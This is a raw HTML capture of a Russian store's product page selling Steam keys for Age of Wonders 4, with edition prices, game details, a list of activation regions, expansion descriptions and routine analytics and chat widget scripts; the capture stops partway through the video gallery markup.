

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/age-of-wonders-4/?utm_source=&utm_medium=affiliate&partner=5762
body_size: 79875
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Age of Wonders 4 для Steam за 1519 руб.</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Age of Wonders 4 для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Age of Wonders 4." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768717383,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f36f99fb4ac4ca69193ba30178164497"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/age-of-wonders-4/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>
<script>new Image().src='https://gameray.store/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfQUZGSUxJQVRFATU3NjIBMTc3MTMwOTM4MwEvAQEBAg%3D%3D&k=94b70a9a09e7588829e8d22e36a59046';
</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=669201" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Age of Wonders 4" />
    <meta property="og:url" content="http://www.gameray.ru/age-of-wonders-4/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/369/369a0475698e48b7575bb00e7e064675.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Age of Wonders&nbsp;4 &mdash;&nbsp;Популярная стратегическая серия от Triumph Studios вступает в новую эпоху! Сюжетные события и индивидуально настроенные империи позволяют проходить игру множество раз.Великие короли-волшебники&nbsp;вернулись в мир, чтобы править смертными. Овладейте силой магических книг и готовьтесь к битве за будущее мира!
Правьте волшебным королевством в Age of Wonders&nbsp;4! Вас ждёт фирменное сочетание 4X-стратегии с пошаговыми тактическими сражениями. Расширяйте свою империю ход за ходом!" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'age-of-wonders-4',
                'name': 'Age of Wonders 4'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'age-of-wonders-4',
                    'name': 'Age of Wonders 4'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/strategy/" itemprop="url" title="стратегии"><span itemprop="title">стратегии</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Age of Wonders 4            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Age of Wonders 4</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                            <!--noindex-->
                        <div class="panel_izd_box">
                                                                                                <span>Standart Edition&nbsp;2669 &#8381;</span>
                                    <a rel="nofollow" style="display: none;" data-selected-offer="st-rt" href="javascript: void(0);" data-go-url="/age-of-wonders-4/?selected_offer=st-rt&utm_source=&utm_medium=affiliate&partner=5762&CODE=age-of-wonders-4" title="Standart Edition 2669 &#8381;">Standart Edition&nbsp;2669 &#8381;</a>
                                                                                                                                <span style="display: none;">Premium Edition&nbsp;4799 &#8381; </span>
                                    <a rel="nofollow" data-selected-offer="pr-um" href="javascript: void(0);" data-go-url="/age-of-wonders-4/?selected_offer=pr-um&utm_source=&utm_medium=affiliate&partner=5762&CODE=age-of-wonders-4" title="Premium Edition 4799 &#8381;">Premium Edition&nbsp;4799 &#8381;</a>
                                                                                    </div>
                        <!--/noindex-->
                        <div class="clear"></div>
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Age of Wonders 4" alt="Купить Age of Wonders 4" src="/upload/iblock/369/369a0475698e48b7575bb00e7e064675.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2023-05-02T19:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>Paradox Interactive</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Triumph Studios</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Стратегия</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            2 мая 2023                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Интерфейс на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>16+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                                            <div class="block_box">
                                        <table class="izd_info_table">
                        <thead>
                        <tr>
                            <th><span>Состав изданий</span></th>
                                                            <th><span class="izd_names">Standart Edition</span></th>
                                                            <th><span class="izd_names">Premium Edition</span></th>
                                                    </tr>
                        </thead>
                        <tbody>
                        <tr><td><span class="in_block_list">Игра Age of Wonders 4 </span></td>

<td><span class="check_izd_yes"></span></td>
<td><span class="check_izd_yes"></span></td>
          </tr>

<tr>
        <td>
              <a class="in_block_list" href="#" title=""><span>Expansion Pass <img src="[data-uri]" />

</span></a>
              <ul class="gray_list" style="display: none;">
<li><span>Одеяние архимага: Волшебники Магической Гавани одеваются так, чтобы произвести впечатление, подчеркнув свои амбиции и масштабы личности. Этот набор открывает новый комплект одежды, который также можно комбинировать с другими игровыми предметами. Владельцы издания Premium Edition получат доступ к набору одеяний архимага с момента выхода игры.</span></li>
<li><span>Dragon Dawn: Вооружитесь силой древних повелителей драконов, устройтесь поудобнее на Троне Дракона, чтобы создавать империи, населенные приспешниками-рептилиями, и используйте особенную магию для превращения своих подданных в гибриды драконов. Этот набор включает в себя новый тип правителя, а также новые магические книги и форму рептилии. Выход Dragon Dawn состоится в третьем квартале 2023 года.</span></li>
<li><span>Empires and Ashes: Империи смертных возрождаются после опустошения, вызванного королями-колдунами. В дополнении Age of Wonders 4: Empires and Ashes магия и сталь сплавляются в одно целое, чтобы разрушительные боевые машины смогли загнать годиров обратно в Астральное море. Выход дополнения состоится в четвертом квартале 2023 года и добавит в игру новую культуру, новые магические книги, дополнительные возможности для построения империи и новый сюжетный мир.</span></li>
<li><span>Primal Fury: Управляйте духами природы в дополнении Age of Wonders 4: Primal Fury. Магические книги откроют вам доступ к скрытым силам природы, и с их помощью вы сможете создавать расы, используя новые звериные формы и первобытную культуру. Выход дополнения Primal Fury состоится в первом квартале 2024 года.</span></li>
<li><span>Eldritch Realms: Дополнение Age of Wonders 4: Eldritch Realms откроет порталы в миры полные загадочных чудес и невыразимых ужасов. Новые силы угрожают правлению годиров из Магической Гавани. Благодаря дополнению Eldritсh Realms, включающему новых монстров, расы, магические миры и локации, игра получит новое измерение во втором квартале 2024 года.</span></li>
              </ul>
            </td>
            <td><span class="check_izd_no"></span></td>
<td><span class="check_izd_yes"></span></td>
          </tr>


                        </tbody>
                        <tfoot>
                        <tr>
                            <td></td>
                                                            <td>
                                    <strong>2669&nbsp;<span
                                                class="rouble">&#8381;</span></strong>
                                    <br/>
                                                                            <strike>2769&nbsp;<span
                                                    class="rouble">&#8381;</span></strike>
                                                                    </td>
                                                            <td>
                                    <strong>4799&nbsp;<span
                                                class="rouble">&#8381;</span></strong>
                                    <br/>
                                                                            <strike>4979&nbsp;<span
                                                    class="rouble">&#8381;</span></strike>
                                                                    </td>
                                                    </tr>
                        <tr>
                            <td></td>
                                                                                                    <td>
                                            <a href="/catalog/?action=ADD2BASKET&id=669201&CODE=age-of-wonders-4"                                                class="buy-button" rel="nofollow">Купить</a>
                                        </td>
                                                                                                                                        <td>
                                            <a href="/catalog/?action=ADD2BASKET&id=669376&CODE=age-of-wonders-4"                                                class="buy-button" rel="nofollow">Купить</a>
                                        </td>
                                                                                        </tr>
                        </tfoot>
                    </table>
                </div>
            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="be6ea7ee7a054a14292be6d178f58241cdbb1879">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/OgV66Jdj23c?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="be6ea7ee7a054a14292be6d178f58241cdbb1879"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/OgV66Jdj23c/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="6d361a421d06bcf6993c932602079c4da8ac4834"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/w7pKeH1cLb4/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
